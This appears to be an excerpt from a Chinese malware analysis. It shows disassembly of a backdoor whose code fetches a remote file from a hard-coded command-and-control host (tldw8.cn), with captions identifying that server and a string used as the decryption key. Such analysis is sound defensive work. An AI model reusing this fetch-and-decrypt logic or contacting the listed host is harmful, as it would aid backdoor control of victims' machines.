 .text:0040FF40 mov eax, offset aTldw8Cn ; "tldw8.cn"
.text:0040FF45 jmp loc_40FF59
.text:0040FF6D add esp, 4
.text:004161E9 loc_4161E9: ; CODE XREF: get_internet_data_cmd?+27E↑j
.text:004161E9 shl eax, 2
.text:004161EC add ebx, eax
.text:004161EE mov [ebp+var_10], ebx
.text:004161F1 push 80000301h
.text:004161F6 push 0
.text:004161F8 push 2
.text:004161FD push 80000004h
.text:00416202 push 0
.text:00416204 push offset aWdrj139Com ; "WDRJ@139.com"
.text:00416209 push 80000005h
.text:0041620E push 0
.text:00416210 mov ebx, [ebp+var_10]
.text:00416213 mov eax, [ebx]
.text:00416215 test eax, eax
.text:00416217 jnz short loc_41621E
.text:00416219 mov eax, offset dword_537348
.text:0041621E
.text:0041621E loc_41621E: ; CODE XREF: get_internet_data_cmd?+2C5↑j
.text:0041621E push eax
.text:0041621F push 3
.text:00416224 mov eax, 3
.text:00416229 mov ebx, offset decrypt_data
.text:0041622E call api_core
.text:00416233 add esp, 28h
.text:00416236 mov [ebp+lpMem], eax
.text:00416239 push 80000005h
.text:0041623E push 0
.text:00416240 mov eax, [ebp+lpMem]
.text:00416243 test eax, eax
.text:00416245 jnz short loc_41624C
.text:00416247 mov eax, offset dword_537348
此次后门病毒的C&C
服务器及解密密钥
.text:00401260 mov [ebp+var_8], 0
.text:00401267 mov [ebp+var_C], 0
.text:0040126E push 0
.text:00401273 push 0
.text:00401275 push offset aHttpTldw8Cn808 ; "http://tldw8.cn:8080/tldw/dz.txt"
.text:0040127A push 1 ; ThreadId
.text:0040127F mov eax, 0Bh
.text:00401284 mov ebx, offset read_http_file
.text:00401289 call core_api
.text:0040128E add esp, 10h
.text:00401291 mov [ebp+lpMem], eax
.text:00401294 push 80000301h
.text:00401299 push 0
.text:0040129B push 2
.text:004012A0 push 80000004h
.text:004012A5 push 0
.text:004012A7 push offset aWdrj139Com ; "WDRJ@139.com"
.text:004012AC push 80000005h
.text:004012B1 push 0
.text:004012B3 mov eax, [ebp+lpMem]
.text:004012B6 test eax, eax
.text:004012B8 jnz short loc_4012BF
.text:004012BA mov eax, offset unk_6F1686
.text:004012BF
.text:004012BF loc_4012BF: ; CODE XREF: sub_40123C+7C↑j
.text:004012BF push eax ; int
.text:004012C0 push 3 ; ThreadId
.text:004012C5 mov eax, 0Dh
.text:004012CA mov ebx, offset decrypt_data
.text:004012CF call core_api
.text:004012D4 add esp, 28h
.text:004012D7 mov [ebp+var_14], eax
.text:004012DA mov ebx, [ebp+lpMem]
.text:004012DD test ebx, ebx
.text:004012DF jz short loc_4012EA
.text:004012E1 push ebx ; lpMem
来源不明“冲浪星”的
C&C服务器及解密密钥